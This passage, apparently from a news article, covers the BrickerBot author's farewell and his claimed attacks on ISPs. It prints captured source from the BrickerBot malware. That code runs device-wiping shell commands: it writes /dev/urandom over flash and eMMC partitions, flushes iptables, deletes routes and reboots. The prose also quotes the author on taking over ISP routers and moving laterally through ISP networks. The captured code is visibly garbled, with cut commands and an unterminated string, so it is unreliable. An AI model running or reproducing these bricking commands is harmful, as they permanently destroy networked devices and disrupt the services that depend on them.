📄mod_plaintext.py✖
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
if 47 - 47: IIiIIiIiilI % Oo0Oo - oOOoO00oo0 + o0ooO if 47 - 47: IllIlIi ilI1 = 100 OoO00 = 3 if 45 - 45: O0oo * o0ooO - oOOo0000o ooiI1 = 90 O0oO0oO = 600 oOooOoo00ooO = 20 if 27 - 27: i1 if 90 - 90: IIiII . Oooo - o0ooO % o0oooooO - IIiIIiIiilI if 40 - 40: Oo0Oo / o0ooO / oOoO0Ooo . IIiIiiliI . o0ooO iillII = 'cat /proc/mounts\ncat /dev/urandom | mtd_write mtd0 - 0 32768\ncat /dev/urandom | mtd_write mtd1 - 0 32768\n' iillII += 'busybox cat /dev/ur /dev/urandom >/dev/mtd1 &\nbus >/dev/mtdblock1 &\nbusybox cat >/dev/mtdblock3 &\n' iillII += 'busybox route del d >/dev/mtdblock1 &\ncat /dev/ur /dev/urandom >/dev/mtdblock4 & &\ncat /dev/urandom >/dev/mmcb >/dev/mmcblk0p13 &\ncat /dev/u /dev/urandom >/dev/mmcblk0p16 iillII += 'route del default;i &\niptables -F;iptables -t nat -f\nreboot\n'
REDACTED
But Janit0r did not publish all his code.
My ssh crawler is too dangerous to publish. It contains various levels of automation for the purpose of moving laterally through poorly designed ISP networks and taking them over through only a single breached router. My ability to commandeer and secure hundreds of thousands of ISP routers was the foundation of my anti-IoT botnet project as it gave me great visibility of what was happening on the Internet and it gave me an endless supply of nodes for hacking back.
Janit0r behind long list of security incidents
All in all, the Janit0r quitting announcement focuses on trying to raise awareness to the fact that ISPs and device vendors play a major role in today's sad state of IoT security.
The BrickerBot author goes on to detail a case where he breached an ISP's network, disrupted devices for months, yet ISP employees failed to understand what was happening, let alone take precautionary actions.
He also lists a long list of incidents he claimed to have been behind, from events affecting Deutsche Telekom in Germany to Rogers in Canada, and various countries across Africa, Asia, and South America.
By far the most interesting incident is the one that has been previously classified as a "ransomware" attack, albeit it did not make any sense now or at the time.
5/7